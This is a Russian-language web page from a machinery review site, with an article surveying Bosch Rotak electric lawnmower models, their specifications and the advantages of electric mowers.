                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2724" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_2724">Поиск: </label>
    <input type="text" value="" name="s" id="s_2724" class="search-form__text">
    <button type="submit" id="searchsubmit_2724" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika" itemprop="item"><span itemprop="name">Сельхозтехника</span></a><meta itemprop="position" content="2"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika/uborochnaya-skh" itemprop="item"><span itemprop="name">Уборочная техника</span></a><meta itemprop="position" content="3"></span></div>
			
<article id="post-2379" class="post-2379 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Обзор электрических газонокосилок Bosch</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-2380 size-large" src="http://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh-535x600.jpeg" alt="Газонокосилки электрические bosh" width="535" height="600" srcset="https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh-535x600.jpeg 535w, https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh-267x300.jpeg 267w, https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh.jpeg 1565w" sizes="(max-width: 535px) 100vw, 535px" /><meta itemprop="width" content="535"><meta itemprop="height" content="600"></span>Любому садоводу-огороднику хочется, чтобы его участок был уютным. Дачный газон &#8212; это гордость любого хозяина. Газонокосилка – машина предназначенная для стрижки газонов. В основе работы электрических газонокосилок лежит электроэнергия. По сравнению с бензиновыми газонокосилками они абсолютно экологичны. Электрические газонокосилки всемирно известного бренда Bosch сегодня приобрели невероятную популярность по причине длительного периода службы и качественной работы при правильном их использовании и уходе за ними. В нашей статье, мы подробно рассмотрим некоторые модели этого бренда<span id="more-2379"></span></p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#kratkoe-opisanie">Краткое описание</a></li><li class="level-2"><a href="#gazonokosilki-elektricheskie-bosch-rotak">Газонокосилки электрические Bosch Rotak 32</a></li><li class="level-2"><a href="#gazonokosilki-elektricheskie-bosch-rotak-2">Газонокосилки электрические Bosch Rotak 34</a></li><li class="level-2"><a href="#gazonokosilki-elektricheskie-bosch-rotak-3">Газонокосилки электрические Bosch Rotak 40</a></li><li class="level-2"><a href="#gazonokosilki-elektricheskie-bosch-rotak-4">Газонокосилки электрические Bosch Rotak 43</a></li><li class="level-1"><a href="#preimuschestva-elektricheskih-gazonokosilok">Преимущества электрических газонокосилок Bosch</a></li></ol><!--/noindex--></div><h2 id="kratkoe-opisanie">Краткое описание</h2> <p>Хотя бы раз за сезон необходимо косить траву на любом дачном участке. Электрическая газонокосилка марки Bosch с легкостью подстрижет газон 5 соток вблизи дома. Несмотря на ограниченность передвижения (подключение к источнику питания с помощью кабеля) у газонокосилок электрических Bosch есть множество преимуществ перед моделями с такими же опциями, но которые при этом используют другой тип питания.</p> [tip]Электрические газонокосилки – это модели для дам, либо для пожилых дачников. С управлением газонокосилки электрической Bosch сможет справиться даже ребенок.[/tip] <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignright size-medium wp-image-2383" src="http://spectechzone.com/wp-content/uploads/2014/07/jelektricheskie-gazonokosilki-bosh-300x300.jpg" alt="Электрические газонокосилки bosh" width="300" height="300" srcset="https://spectechzone.com/wp-content/uploads/2014/07/jelektricheskie-gazonokosilki-bosh-300x300.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/07/jelektricheskie-gazonokosilki-bosh-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2014/07/jelektricheskie-gazonokosilki-bosh-600x600.jpg 600w, https://spectechzone.com/wp-content/uploads/2014/07/jelektricheskie-gazonokosilki-bosh.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>Ее не нужно обслуживать после эксплуатации. Данный агрегат мало весит (не более 13 кг) и компактен. Газонокосилки электрические Boschдостаточно популярны и у них достаточно широкий модельный ряд. Поэтому очень легко подобрать данный агрегат под требования любого садовода. В любой модели газонокосилки электрической Bosch есть дополнительные функции:</p> <ul> <li>регулировка высоты скашивания;</li> <li>мульчирование. Благодаря этому процессу создается питательный и защитный слой удобрения.</li> </ul> <p>Чтобы иметь наглядное представление о газонокосилках электрических Bosch рассмотрим некоторых модели этого бренда.</p> <blockquote><p><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/sadovodstvo/kak-sdelat-gazonokosilku-svoimi-ruk.html"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft wp-image-2385 size-thumbnail" src="http://spectechzone.com/wp-content/uploads/2014/07/kak-sdelat-svoimi-rukami-gazonokosilku-150x150.jpg" alt="Как сделать своими руками газонокосилку" width="150" height="150" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>Принцип работы и описание <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/posevnaya/obzor-ceyalki-dlya-gazona.html">сеялки ручной для газона</a>.<br /> <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/pochvoobrabatyvayushhaya/vidy-i-opisanie-boron-dlya-motobloka.html">Здесь</a> все про дисковую борону для мотоблока.</p></blockquote> <h3 id="gazonokosilki-elektricheskie-bosch-rotak">Газонокосилки электрические Bosch Rotak 32</h3> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Данная модель не слишком громоздка и у нее небольшой вес около 6,7 кг.</p> [tip]Несмотря на маленькие размеры мощности двигателя (1,2 кВт) достаточно чтобы косить даже высокую траву.[/tip] <p>На данной машине направляющие новой конструкции. За счет этого газоны и участки вдоль стен возможно подстригать с высокой точностью. Объем травосборника 31 литр, на нем есть ручка для удобства переноски. Допустимая площадь работы 300 м.кв.</p> <h3 id="gazonokosilki-elektricheskie-bosch-rotak-2">Газонокосилки электрические Bosch Rotak 34</h3> <p>Данный агрегат может подстричь газон, площадь которого не превышает 400 м.кв. Направляющие на данной технике уникальны, шире передних колес. Благодаря этому есть возможность скосить ровно траву даже у самого края газона. Двигатель Bosch с высокими оборотами и мощностью 1,3 кВт обеспечивает максимальную производительность газонокосилки.</p> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/Ef6N_oZ-jZg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <h3 id="gazonokosilki-elektricheskie-bosch-rotak-3">Газонокосилки электрические Bosch Rotak 40</h3> <p>Ручка данной модели имеет конструкцию, которая снимает нагрузку с мышц человека. Вес модели небольшой (до 13 килограмм). Газонокосилку данной модели можно переносить даже одной рукой. Она удобно складывается. Мотор обладает мощностью в 1600 Вт и работает от электропривода. Ширина скоса травы 40 сантиметров, а высоту можно отрегулировать от 2 до 7 сантиметров. Объем травосборника у этой модели 50 литров.</p> <blockquote><p><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/opisanie-i-princip-raboty-rotornojj-ko.html"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft wp-image-2395 size-thumbnail" src="http://spectechzone.com/wp-content/uploads/2014/07/kosilka-rotornaja-dlja-motobloka-150x150.jpg" alt="Косилка роторная для мотоблока" width="150" height="150" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>Подробный обзор <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/opryskivateli/podrobnyjj-obzor-sadovogo-ehlektriches.html">опрыскивателя садового аккумуляторного</a>.<br /> <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/pochvoobrabatyvayushhaya/pomoshhnik-v-sadu-i-na-ogorode-ruchnojj-r.html">Здесь</a> все про рыхлитель &#171;Крот&#187;.<br /> На нашем <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/pochvoobrabatyvayushhaya/kak-sdelat-plug-dlya-motobloka.html">сайте</a> вы можете посмотреть видео про самодельный плуг для мотоблока.</p></blockquote> <h3 id="gazonokosilki-elektricheskie-bosch-rotak-4">Газонокосилки электрические Bosch Rotak 43</h3> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignright wp-image-2396 size-medium" src="http://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-Bosch-Rotak-43-300x199.jpg" alt="Газонокосилки электрические Bosch Rotak 43" width="300" height="199" srcset="https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-Bosch-Rotak-43-300x199.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-Bosch-Rotak-43-600x399.jpg 600w, https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-Bosch-Rotak-43.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="199"></span>На данной модели инновационные направляющие, которые позволяют косить траву вплотную к стенам. Помимо этого есть возможность скашивать высокую, слегка влажную траву. При помощи данной модели можно обрабатывать дикорастущие лужайки. Двигатель газонокосилки данной модели работает на высоких оборотах и обладает мощностью 1,8 кВт. Ширина скоса травы &#8212; 43 сантиметра. Преимуществами модели являются маневренность, меньший вес по сравнению с такими же газонокосилками других фирм. Защита двигателя от перегрузок обеспечивает качество и надежность данной модели и долгий срок службы.</p> <h2 id="preimuschestva-elektricheskih-gazonokosilok">Преимущества электрических газонокосилок Bosch</h2> [tip]Газонокосилки электрические Bosch просты в управлении и использовании за счет своего маленького веса.[/tip] <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft wp-image-2398 size-medium" src="http://spectechzone.com/wp-content/uploads/2014/07/preimushhestva-jelektricheskih-gazonokosilok-Bosch-300x266.jpg" alt="Преимущества электрических газонокосилок Bosch" width="300" height="266" srcset="https://spectechzone.com/wp-content/uploads/2014/07/preimushhestva-jelektricheskih-gazonokosilok-Bosch-300x266.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/07/preimushhestva-jelektricheskih-gazonokosilok-Bosch-600x532.jpg 600w, https://spectechzone.com/wp-content/uploads/2014/07/preimushhestva-jelektricheskih-gazonokosilok-Bosch.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="266"></span>Газонокосилки электрические Bosch сочетают в себе мощность и эргономичность, что доставляет удовольствие при работе. Они не требуют технического обслуживания.</p> <p>Еще одно преимущество, техника работает на электричестве и не загрязняет воздух, как бензиновые газонокосилки. Наряду с этим есть и недостатки. Например, шнур подключения к электрической сети постоянно мешает работе.</p> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p>Позиции на рынке данных газонокосилок высоки, так как фирма Bosch занимает одно из первых мест на рынке. Различия моделей заключаются в мощности двигателя, высоте резки и ширине стрижки. Цены на газонокосилки электрические Bosch различны, но приемлемы для большого круга покупателей. Для каждого отдельного случая можно подобрать оптимальный вариант по техническим характеристикам и цене.</p> <p>О красоте участка можно судить по эстетичности газона. Именно поэтому в вашем дачном хозяйстве просто необходима газонокосилка электрическая марки Bosch. Она позволит вам намного сократить трудовые и временные издержки на содержание вашего газона. Буквально с первого применения данного агрегата вы поймете, что не зря потребители всего мира отдают свои предпочтения именно марке Bosch.</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F2379.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BE%D0%BA+Bosch"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-6240" class="post-card post-6240 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh tag-4-2t tag-kontrol-raboty-sistema-sak tag-press-podborshhik-prf-180 tag-tyagovyy-klass-1">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/6240.html">
                            <img width="198" height="140" src="https://spectechzone.com/wp-content/uploads/2015/06/prf-180.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ПРФ-180" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2015/06/prf-180.jpg 1754w, https://spectechzone.com/wp-content/uploads/2015/06/prf-180-300x212.jpg 300w, https://spectechzone.com/wp-content/uploads/2015/06/prf-180-600x424.jpg 600w, https://spectechzone.com/wp-content/uploads/2015/06/prf-180-660x467.jpg 660w, https://spectechzone.com/wp-content/uploads/2015/06/prf-180-200x140.jpg 200w" sizes="auto, (max-width: 198px) 100vw, 198px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/6240.html" rel="bookmark" >Пресс подборщик рулонный ПР-Ф-180</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-13614" class="post-card post-13614 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13614.html">
                            <img width="217" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/kombajny-john-deere-dzhon-dir-modeli-osobennosti-ustrojstvo.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/kombajny-john-deere-dzhon-dir-modeli-osobennosti-ustrojstvo.jpg 700w, https://spectechzone.com/wp-content/uploads/2019/02/kombajny-john-deere-dzhon-dir-modeli-osobennosti-ustrojstvo-300x193.jpg 300w, https://spectechzone.com/wp-content/uploads/2019/02/kombajny-john-deere-dzhon-dir-modeli-osobennosti-ustrojstvo-600x387.jpg 600w, https://spectechzone.com/wp-content/uploads/2019/02/kombajny-john-deere-dzhon-dir-modeli-osobennosti-ustrojstvo-360x232.jpg 360w" sizes="auto, (max-width: 217px) 100vw, 217px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13614.html" rel="bookmark" >Комбайны John Deere (Джон Дир) — модели, особенности, устройство</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-6223" class="post-card post-6223 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh tag-400 tag-claas tag-john-deere tag-berdyanskiy-zavod-ukraina tag-zhatka-dlya-uborki-podsolnechnika tag-zhns-7 tag-keys tag-rostselmash tag-russko-vengerskoe-sp-unisibmash">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/6223.html">
                            <img width="209" height="140" src="https://spectechzone.com/wp-content/uploads/2015/06/zhatka-dlya-uborki-podsolnechnika-capello-helianthus-7500.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Жатка для уборки подсолнечника Capello Helianthus 7500" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2015/06/zhatka-dlya-uborki-podsolnechnika-capello-helianthus-7500.jpg 640w, https://spectechzone.com/wp-content/uploads/2015/06/zhatka-dlya-uborki-podsolnechnika-capello-helianthus-7500-300x201.jpg 300w, https://spectechzone.com/wp-content/uploads/2015/06/zhatka-dlya-uborki-podsolnechnika-capello-helianthus-7500-600x402.jpg 600w" sizes="auto, (max-width: 209px) 100vw, 209px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/6223.html" rel="bookmark" >Жатка для сбора подсолнечника</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-13616" class="post-card post-13616 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13616.html">
                            <img width="308" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-klaas-claas-modeli-ix-xarakteristiki.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-klaas-claas-modeli-ix-xarakteristiki.jpg 660w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-klaas-claas-modeli-ix-xarakteristiki-300x136.jpg 300w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-klaas-claas-modeli-ix-xarakteristiki-600x273.jpg 600w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-klaas-claas-modeli-ix-xarakteristiki-360x164.jpg 360w" sizes="auto, (max-width: 308px) 100vw, 308px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13616.html" rel="bookmark" >Зерноуборочные комбайны Клаас (Claas) — модели их характеристики</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html" content="Обзор электрических газонокосилок Bosch">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_3076" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_3076">Поиск: </label>
    <input type="text" value="" name="s" id="s_3076" class="search-form__text">
    <button type="submit" id="searchsubmit_3076" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/novosti/kak-sobrat-nadyozhnuyu-pochtovuyu-sistemu-dlya-linux-prakticheskiy-putevoditel.html">Как собрать надёжную почтовую систему для Linux: практический путеводитель</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/remont-s-defektami-i-razdutaya-smeta-kak-zastavit-podryadchika-platit-za-halatnost-v-2026-godu.html">Ремонт с дефектами и раздутая смета: как заставить подрядчика платить за халатность в 2026 году</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
